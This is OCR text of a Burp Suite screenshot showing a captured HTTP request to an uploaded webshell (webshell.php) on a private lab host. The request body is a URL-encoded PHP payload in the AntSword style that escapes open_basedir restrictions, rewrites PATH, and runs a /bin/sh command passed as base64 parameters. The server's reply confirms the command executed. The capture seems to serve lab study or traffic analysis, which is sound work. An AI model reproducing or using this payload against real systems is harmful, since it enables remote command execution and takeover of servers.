 Burp 项目 Intruder 重放器 窗口 帮助 Burp Suite专业版 v2023.5.1 - 临时项目 - licensed to leon406
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 设置
拦截 HTTP历史记录 WebSocket历史记录 代理设置
过滤：隐藏CSS, 图片,一般二进制文件
# Host 请求方法 URL 参数 已编辑 状态码 长度 MIME类型 扩展 标题 注释
4 http://192.168.6.76 POST /upload/webshell.php ✓ 200 259 text php
请求
美化 Raw Hex \n
1 POST /upload/webshell.php HTTP/1.1
2 Host: 192.168.6.76
3 Accept-Encoding: gzip, deflate
4 User-Agent: Mozilla/5.0 (Windows NT 6.0; rv:2.0) Gecko/20100101 Firefox/4.0 Opera 12.14
5 hello: worid
6 Content-Type: application/x-www-form-urlencoded
7 Content-Length: 4913
8 Connection: close
9
10 fe83fdddfa2e08=51L2Jpbi9zaA%3D%3D&hello=
%40ini_set(%22display_errors%22%2C%20%220%22)%3B%40set_time_limit(0)%3B%24opdir%3D%40ini_get(%22open
_basedir%22)%3Bif(%24opdir)%20%7B%24ocwd%3Ddirname(%24_SERVER%5B%22SCRIPT_FILENAME%22%5D)%3B%24oparr
%3Dpreg_split(base64_decode(%22Lzt8Oi8%3D%22)%2C%24opdir)%3B%40array_push(%24oparr%2C%24ocwd%2Csys_g
et_temp_dir())%3Bforeach(%24oparr%20as%20%24item)%20%7Bif(!%40is_writable(%24item))%7Bcontinue%3B%7D
%3B%24tmdir%3D%24item.%22%2F.fd719%22%3B%40mkdir(%24tmdir)%3Bif(!%40file_exists(%24tmdir))%7Bcontinu
e%3B%7D%24tmdir%3Drealpath(%24tmdir)%3B%40chdir(%24tmdir)%3B%40ini_set(%22open_basedir%22%2C%20%22..
%22)%3B%24cntarr%3D%40preg_split(%22%2F%5C%5C%5C%5C%7C%5C%2F%2F%22%2C%24tmdir)%3Bfor(%24i%3D0%3B%24i
%3Csizeof(%24cntarr)%3B%24i%2B%2B)%7B%40chdir(%22..%22)%3B%7D%3B%40ini_set(%22open_basedir%22%2C%22%
2F%22)%3B%40rmdir(%24tmdir)%3Bbreak%3B%7D%3B%7D%3B%3Bfunction%20asenc(%24out)%7Breturn%20%24out%3B%7
D%3Bfunction%20asoutput()%7B%24output%3Dob_get_contents()%3Bob_end_clean()%3Becho%20%2264e5%22.%2248
d60%22%3Becho%20%40asenc(%24output)%3Becho%20%221c381%22.%222e654%22%3B%7Dob_start()%3Btry%7B%24p%3D
base64_decode(substr(%24_POST%5B%22fe83fdddfa2e08%22%5D%2C2))%3B%24s%3Dbase64_decode(substr(%24_POST
%5B%22n8683c32fe611f%22%5D%2C2))%3B%24envstr%3D%40base64_decode(substr(%24_POST%5B%22i5939f1c24edb1%
22%5D%2C2))%3B%24d%3Ddirname(%24_SERVER%5B%22SCRIPT_FILENAME%22%5D)%3B%24c%3Dsubstr(%24d%2C0%2C1)%3D
%3D%22%2F%22%3F%22-c%20%5C%22%7B%24s%7D%5C%22%22%3A%22%2Fc%20%5C%22%7B%24s%7D%5C%22%22%3Bif(substr(%
24d%2C0%2C1)%3D%3D%22%2F%22)%7B%40putenv(%22PATH%3D%22.getenv(%22PATH%22).%22%3A%2Fusr%2Flocal%2Fsbi
n%3A%2Fusr%2Flocal%2Fbin%3A%2Fusr%2Fsbin%3A%2Fusr%2Fbin%3A%2Fsbin%3A%2Fbin%22)%3B%7Delse%7B%40putenv
(%22PATH%3D%22.getenv(%22PATH%22).%22%3BC%3A%2FWindows%2Fsystem32%3BC%3A%2FWindows%2FSysWOW64%3BC%3A
%2FWindows%3BC%3A%2FWindows%2FSystem32%2FWindowsPowerShell%2Fv1.0%2F%3B%22)%3B%7Dif(!empty(%24envstr
))%7B%24envarr%3Dexplode(%22%7C%7C%7Casline%7C%7C%7C%22%2C%20%24envstr)%3Bforeach(%24envarr%20as%20%
24v)%20%7Bif%20(!empty(%24v))%20%7B%40putenv(str_replace(%22%7C%7C%7Caskey%7C%7C%7C%22%2C%20%22%3D%2
2%2C%20%24v))%3B%7D%7D%7D%24r%3D%22%7B%24p%7D%20%7B%24c%7D%22%3Bfunction%20fe(%24f)%7B%24d%3Dexplode
Search... 0匹配
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Date: Sun, 11 Jun 2023 07:32:05 GMT
3 Server: Apache/2.4.6 (CentOS) PHP/5.4.16
4 X-Powered-By: PHP/5.4.16
5 Content-Length: 56
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 64e548d6071ebae890
10 /var/www/html/upload
11 10abc
12 1c3812e654
Search... 0匹配
Inspector
请求属性 2
请求主体参数 4
请求头 7
响应头 6
7z 中国蚁剑 Burp Suite专业版 ... http://192.168.6.7... vm ENG 15:32:24
2023/6/11